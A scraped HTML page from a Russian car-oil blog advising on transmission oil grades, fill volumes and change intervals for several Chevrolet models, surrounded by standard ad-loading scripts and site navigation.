/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"11409","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-443825-1 -->\n<div id=\"yandex_rtb_R-A-443825-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-1\",\n                renderTo: \"yandex_rtb_R-A-443825-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11413","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-443825-5 -->\n<div id=\"yandex_rtb_R-A-443825-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-5\",\n                renderTo: \"yandex_rtb_R-A-443825-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11603","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1360","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:160px\">\n<!-- Yandex.RTB R-A-443825-23 -->\n<div id=\"yandex_rtb_R-A-443825-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-443825-23',\n    blockId: 'R-A-443825-23'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"350","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> </head> <body class="post-template-default single single-post postid-4795 single-format-standard custom-background group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://prem-motors.ru/">Автомасла</a></div> <p class="site-description">Все, что нужно знать об автомасле: актуальная информация о маслах в двигатель и КПП</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_2090" action="https://prem-motors.ru/" class="search-form"> <label class="screen-reader-text" for="s_2090">Поиск: </label> <input type="text" value="" name="s" id="s_2090" class="search-form__text"> <button type="submit" id="searchsubmit_2090" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-glavnoe-menju-container"><ul id="header_menu" class="menu"><li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1918"><a href="//prem-motors.ru/">Главная</a></li> <li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://prem-motors.ru/dopuski-motornogo-masla/">Допуски масел</a></li> <li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1938"><a href="https://prem-motors.ru/klassifikatsiya-motornogo-masla/">Классификации масел</a></li> <li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://prem-motors.ru/tablitsa-vyazkosti-motornogo-masla/">Таблица вязкости SAE</a></li> <li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://prem-motors.ru/klassifikatsiya-motornyih-masel-po-api/">Классификация по API</a></li> <li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://prem-motors.ru/oboznachenie-motornogo-masla/">Расшифровка обозначений</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/category/vyibor-masla-dlya-avtomobilya/" itemprop="item"><span itemprop="name">Выбор масла по марке авто</span></a><meta itemprop="position" content="1"></span></div> <article id="post-4795" class="post-4795 post type-post status-publish format-standard has-post-thumbnail category-vyibor-masla-dlya-avtomobilya"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Выбор трансмиссионного масла для автомобилей Шевроле</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-07-17">17.07.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://prem-motors.ru/category/vyibor-masla-dlya-avtomobilya/" itemprop="articleSection">Выбор масла по марке авто</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Алексей Назаров</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class='code-block code-block-11' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-1 --> <div id="yandex_rtb_R-A-443825-1"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-1",
                renderTo: "yandex_rtb_R-A-443825-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#markirovki-transmissionnogo-masla">Маркировки трансмиссионного масла</a></li><li class="level-1"><a href="#transmissionnye-masla-na-chevrolet-raznyh">Трансмиссионные масла на Chevrolet разных моделей</a></li><li class="level-2"><a href="#chevrolet-niva">Chevrolet Niva</a></li><li class="level-2"><a href="#shevrole-aveo">Шевроле Авео</a></li><li class="level-2"><a href="#transmissionnoe-maslo-na-shevrole-kruz">Трансмиссионное масло на Шевроле Круз</a></li><li class="level-2"><a href="#chevrolet-captiva">Chevrolet Captiva</a></li><li class="level-2"><a href="#shevrole-kobalt">Шевроле Кобальт</a></li><li class="level-2"><a href="#shevrole-lachetti">Шевроле Лачетти</a></li><li class="level-1"><a href="#kak-zamenit-transmissionnoe-maslo-v-shevrole">Как заменить трансмиссионное масло в Шевроле</a></li></ol></div><div class="wprt-container"><div class="fpm_start"></div> <blockquote><p>Вполне логично, что при выборе трансмиссионного масла для Шевроле необходимо руководствоваться правилами технического обслуживания и допусками от производителя авто, чтобы знать периодичность замены и отслеживать состояние механизмов.</p></blockquote> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-4796" title="Выбор трансмиссионного масла для автомобилей Шевроле" src="https://prem-motors.ru/wp-content/uploads/2018/07/vyibor-transmissionnogo-masla-dlya-shevrole.jpg" alt="Трансмиссионное масло для Шевроле" width="531" height="351"/><meta itemprop="width" content="531"><meta itemprop="height" content="351"></span></p> <p>К примеру, по достижению 15 000 км пробега рекомендуется проверять трансмиссионную жидкость, герметичность КПП, а также механизмы крепления задних и передних мостов. Как правило, интервал замены смазки на автомобилях Chevrolet составляет около 60 000 км пробега.</p> <p>По достижению 120 000 км рекомендуется выполнять замену через каждые 40 000 км, поскольку детали подвергаются износу.</p> <h2 id="markirovki-transmissionnogo-masla">Маркировки трансмиссионного масла</h2> <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-7" data-html-access-allowed="true"> </amp-ad>--></div> <p>Трансмиссионные смазки принято классифицировать на летние и зимние, так же как и моторные. Исходя их этого, отметим, что буква «w» указывает на зимний класс вязкости. Несмотря на то, что такие смазки предназначены для зимы, их можно применять и в летнее время года.</p> <p>ТМ с летним классом вязкости используются в теплых климатических зонах, таких как республика Крым или Краснодарская область. Что касается степени вязкости, то она определяется согласно общепринятой классификации трансмиссионных жидкостей. Цифры указывают на температурные условия, при которых может использоваться масло:</p> <ul> <li>85w90: -12/+35°C;</li> <li>80w85: -26/+35°C;</li> <li>75w90: -40/+35°C.</li> </ul> <h2 id="transmissionnye-masla-na-chevrolet-raznyh">Трансмиссионные масла на Chevrolet разных моделей</h2> <h3 id="chevrolet-niva">Chevrolet Niva</h3> <p>Согласно инструкции по эксплуатации авто, смазку в КПП, раздаточной коробке, задних и передних мостах заменяется на четвертом техобслуживании Шевроле Нива, то есть по достижению 45 000 км пробега.</p> <p>Если речь идет о выборе трансмиссионного масла, то в качестве альтернативы фирменному составу рекомендуется заливать синтетику с уровнем вязкости 75w90:</p> <ul> <li>Neste Gear GL4;</li> <li>Castrol Syntrans GL4-5;</li> <li>TNK 75w90 GL5;</li> <li>Neste Hypoidi GL5;</li> <li>Motul;</li> <li>BP energear.</li> </ul> <p>На автозаводе в трансмиссию Шевроле Нивы льют оригинальную смазку с вязкостью 80w90 и классификацией по API GL4-5.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <p>Для Chevrolet Niva рекомендуется определенное количество автомасла:</p> <ul> <li>1,6 л. в МКПП;</li> <li>0,8 л. в раздатку;</li> <li>1,15 л. в передний мост;</li> <li>1,3 л. в задний мост.</li> </ul> <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-6" data-html-access-allowed="true"> </amp-ad>--> </div> <p>Согласно инструкции по эксплуатации от завода-производителя, замена в мостах и раздаточных коробках выполняется по достижению 2000 км ТО1, 45000 км ТО2 и 105000 км ТО8.</p> <h3 id="shevrole-aveo">Шевроле Авео</h3> <p>Согласно заявлениям производителя Chevrolet Aveo, замену трансмиссионной жидкости можно не выполнять, поскольку она рассчитана на весь период эксплуатации транспортного средства. Тем не менее, механики рекомендуют производить замену через 100 тысяч пробега или же на более ранних стадиях.</p> <p>На автозаводе для заливки в КПП используют оригинальное масло GM M/TRMS 75w90. Для полноценной замены потребуется 2 л. Также можно заливать аналоги на синтетической основе:</p> <ul> <li>Castrol;</li> <li>ZIC;</li> <li>Elf;</li> <li>Mobil.</li> </ul> <h3 id="transmissionnoe-maslo-na-shevrole-kruz">Трансмиссионное масло на Шевроле Круз</h3> <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-6' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-2 --> <div id="yandex_rtb_R-A-443825-2"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-2",
                renderTo: "yandex_rtb_R-A-443825-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p>Регламент производителя Chevrolet Cruz не предусматривает замену масла в МКПП и АКПП в процессе эксплуатации атомобиля. Если же следовать рекомендациям от автомастеров, то периодичность замены составляет 75 либо 100 000 км.</p><div class='code-block code-block-9' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-3 --> <div id="yandex_rtb_R-A-443825-3"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-3",
                renderTo: "yandex_rtb_R-A-443825-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p>Проверка уровня смазки в АКПП или МКПП выполняется на плановом ТО. Для автоматических коробок рекомендованы смазочные продукты на синтетике или полусинтетике 75w85:</p> <ul> <li>Liqui Moly ATF 1200;</li> <li>Motul ATF Dexron VI.</li> </ul> <div class='code-block code-block-12' style='margin: 8px 0; clear: both;'> <!-- <div style="margin:20px 0;"> <div style="float:left; padding-right:100px;"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #1 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="1144690350"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> --> <!-- <div> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #2 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="6600675941"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </div> --></div> <p>Для механической коробки рекомендуется использовать любые синтетические масла с уровнем вязкости 75w90 взамен заводского GM 75w85. Лучше всего производить замену по достижению 50 000-60 000 км пробега. В КПП уходит порядка 2 л.</p> <h3 id="chevrolet-captiva">Chevrolet Captiva</h3> <p>Для 6-ступенчатой коробки автомат, установленной на автомобиле Шевроле Каптива, рекомендуется применять масло по спецификации Dexron 6. К примеру, в АКПП можно залить оригинал от GM или Mobil.</p> <p>Что касается 5-ступенчатой коробки автомат, использованной на версиях Каптива до 2011 года, то в этом случае необходимо заливать Toyota ATF Type T-IV или Mobil ATF 3309.</p><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-4 --> <div id="yandex_rtb_R-A-443825-4"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-4",
                renderTo: "yandex_rtb_R-A-443825-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p>Интервал замены на Chevrolet Captiva составляет 60 000 км. Для заливки потребуется 8 л.</p> <h3 id="shevrole-kobalt">Шевроле Кобальт</h3> <p>Производители Chevrolet Cobalt рекомендуют заливать автомасло по спецификации Dexron VI для 6-ступенчатой коробки автомат. Можно использовать заводскую смазку GM или аналогичные варианты, соответствующие классификации Dexron VI.</p> <p>Для замены необходимо 7,5 л. Частичная замена в АКПП – 4,5-5 л. Периодичность по техническому регламенту составляет 75 тыс. пробега. Однако, как показала практика, лучше менять масло по достижению 60 тысяч км.</p> <h3 id="shevrole-lachetti">Шевроле Лачетти</h3> <p>Согласно техническому регламенту Chevrolet Lacetti, замена масла в МКПП не предусмотрена. Для полноценной работы трансмиссии и защиты системы от быстрого изнашивания, рекомендуется заменять смазочный продукт по истечении 30-50 000 пробега или же раз в течение года.</p> <p>Для заливки оптимальна синтетика с уровнем вязкости 75w90 по классификации GL4.</p> <p>Объем смазки для МКПП составляет 1,8 л. В качестве аналога заводскому маслу рекомендуется заливать Castrol TAF-X 75w90 GL4.</p> <h2 id="kak-zamenit-transmissionnoe-maslo-v-shevrole">Как заменить трансмиссионное масло в Шевроле</h2> <p>Для этого потребуется выполнить ряд манипуляций:</p> <ul> <li>устанавливаем авто на смотровую яму;</li> <li>прогреваем систему ДВС до рабочей температуры;</li> <li>открываем пробку на поддоне и сливаем отработку;</li> <li>закрываем крышку и меняем масляный фильтр;</li> <li>заливаем новый состав через специальное отверстие емкости, расположенной под капотом;</li> <li>с помощью контрольного отверстия с боковой стороны можно слить лишние остатки жидкости.</li> </ul> <p>Чтобы облегчить процесс замены автомасла, можно воспользоваться аппаратом вытеснения в автосервисе. Это устройство выведет отработку и зальет новое масло с общим количеством 7,5 л.</p> <div class="fpm_end"></div> </div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-10' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-5 --> <div id="yandex_rtb_R-A-443825-5"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-5",
                renderTo: "yandex_rtb_R-A-443825-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <!-- CONTENT END 2 --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <!--noindex--> <div class="author-box"> <div class="author-box__ava"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Алексей Назаров<em>/ автор статьи</em> </div> <div class="author-box__description"> <!--noindex--><p>Руководитель сети СТО с огромным стажем работы.</p> <!--/noindex--> </div> </div> </div> <!--/noindex--> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fprem-motors.ru%2Fvyibor-transmissionnogo-masla-dlya-shevrole%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprem-motors.ru%2Fvyibor-transmissionnogo-masla-dlya-shevrole%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%92%D1%8B%D0%B1%D0%BE%D1%80+%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BC%D0%B8%D1%81%D1%81%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BC%D0%B0%D1%81%D0%BB%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B5%D0%B9+%D0%A8%D0%B5%D0%B2%D1%80%D0%BE%D0%BB%D0%B5&url=https%3A%2F%2Fprem-motors.ru%2Fvyibor-transmissionnogo-masla-dlya-shevrole%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fprem-motors.ru%2Fvyibor-transmissionnogo-masla-dlya-shevrole%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%92%D1%8B%D0%B1%D0%BE%D1%80+%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BC%D0%B8%D1%81%D1%81%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BC%D0%B0%D1%81%D0%BB%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B5%D0%B9+%D0%A8%D0%B5%D0%B2%D1%80%D0%BE%D0%BB%D0%B5%20https%3A%2F%2Fprem-motors.ru%2Fvyibor-transmissionnogo-masla-dlya-shevrole%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%92%D1%8B%D0%B1%D0%BE%D1%80+%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BC%D0%B8%D1%81%D1%81%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BC%D0%B0%D1%81%D0%BB%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B5%D0%B9+%D0%A8%D0%B5%D0%B2%D1%80%D0%BE%D0%BB%D0%B5%20https%3A%2F%2Fprem-motors.ru%2Fvyibor-transmissionnogo-masla-dlya-shevrole%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fprem-motors.ru%2Fvyibor-transmissionnogo-masla-dlya-shevrole%2F&text=%D0%92%D1%8B%D0%B1%D0%BE%D1%80+%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BC%D0%B8%D1%81%D1%81%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE+%D0%BC%D0%B0%D1%81%D0%BB%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D0%B5%D0%B9+%D0%A8%D0%B5%D0%B2%D1%80%D0%BE%D0%BB%D0%B5"></span> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prem-motors.ru/vyibor-transmissionnogo-masla-dlya-shevrole/" content="Выбор трансмиссионного масла для автомобилей Шевроле"> <meta itemprop="dateModified" content="2018-08-20"> <meta itemprop="datePublished" content="2018-07-17T00:31:17+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Автомасла"><meta itemprop="telephone" content="Автомасла"><meta itemprop="address" content="https://prem-motors.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-11548" class="post-card post-card-related post-11548 post type-post status-publish format-standard category-vyibor-masla-dlya-avtomobilya"> <div class="post-card__image"><a href="https://prem-motors.ru/motornoe-maslo-vazhnost-pravilnogo-vybora-smazki/"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-date">19.12.2020</span><span class="entry-category"><span>Выбор масла по марке авто</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/motornoe-maslo-vazhnost-pravilnogo-vybora-smazki/">Моторное масло: важность правильного выбора смазки</a></div></header> </div> <div id="post-8559" class="post-card post-card-related post-8559 post type-post status-publish format-standard has-post-thumbnail category-vyibor-masla-dlya-avtomobilya"> <div class="post-card__image"><a href="https://prem-motors.ru/maslo-v-dvigatel-21214-kakuju-smazku-rekomendujut-zalivat-specialisty/"><img width="249" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/09/5.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/09/5.jpg 1200w, https://prem-motors.ru/wp-content/uploads/2019/09/5-650x366.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/09/5-768x432.jpg 768w, https://prem-motors.ru/wp-content/uploads/2019/09/5-800x450.jpg 800w, https://prem-motors.ru/wp-content/uploads/2019/09/5-352x198.jpg 352w" sizes="(max-width: 249px) 100vw, 249px"/><div class="entry-meta"><span class="entry-date">13.09.2019</span><span class="entry-category"><span>Выбор масла по марке авто</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/maslo-v-dvigatel-21214-kakuju-smazku-rekomendujut-zalivat-specialisty/">Масло в двигатель 21214: какую смазку рекомендуют заливать специалисты</a></div></header> </div> <div id="post-7934" class="post-card post-card-related post-7934 post type-post status-publish format-standard has-post-thumbnail category-vyibor-masla-dlya-avtomobilya"> <div class="post-card__image"><a href="https://prem-motors.ru/kakoe-maslo-zalit-mosty-kpp-razdatku-nivy-shevrole/"><img width="219" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/08/kakoe-maslo-zalit-mosty-kpp-razdatku-nivy-shevrole-1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/08/kakoe-maslo-zalit-mosty-kpp-razdatku-nivy-shevrole-1.jpg 448w, https://prem-motors.ru/wp-content/uploads/2019/08/kakoe-maslo-zalit-mosty-kpp-razdatku-nivy-shevrole-1-140x90.jpg 140w" sizes="(max-width: 219px) 100vw, 219px"/><div class="entry-meta"><span class="entry-date">13.08.2019</span><span class="entry-category"><span>Выбор масла по марке авто</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/kakoe-maslo-zalit-mosty-kpp-razdatku-nivy-shevrole/">Какое масло залить в мосты, КПП, раздатку Нивы Шевроле</a></div></header> </div> <div id="post-6407" class="post-card post-card-related post-6407 post type-post status-publish format-standard has-post-thumbnail category-vyibor-masla-dlya-avtomobilya"> <div class="post-card__image"><a href="https://prem-motors.ru/kakoe-maslo-zalit-dvigatel-hyundai/"><img width="201" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/05/kakoe-maslo-zalit-dvigatel-hyundai.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масло в двигатель Хендай" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">31.05.2019</span><span class="entry-category"><span>Выбор масла по марке авто</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/kakoe-maslo-zalit-dvigatel-hyundai/">Какое масло залить в двигатель Хендай</a></div></header> </div> <div id="post-6343" class="post-card post-card-related post-6343 post type-post status-publish format-standard has-post-thumbnail category-vyibor-masla-dlya-avtomobilya"> <div class="post-card__image"><a href="https://prem-motors.ru/maslo-dlya-tojota-korolla/"><img width="198" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/04/maslo-dlya-tojota-korolla.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масло в Тойота Королла" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">24.04.2019</span><span class="entry-category"><span>Выбор масла по марке авто</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/maslo-dlya-tojota-korolla/">Масло для Тойота Королла</a></div></header> </div> <div id="post-6309" class="post-card post-card-related post-6309 post type-post status-publish format-standard has-post-thumbnail category-vyibor-masla-dlya-avtomobilya"> <div class="post-card__image"><a href="https://prem-motors.ru/kakoe-maslo-zalivat-dvigatel-nivy-shevrole/"><img width="202" height="140" 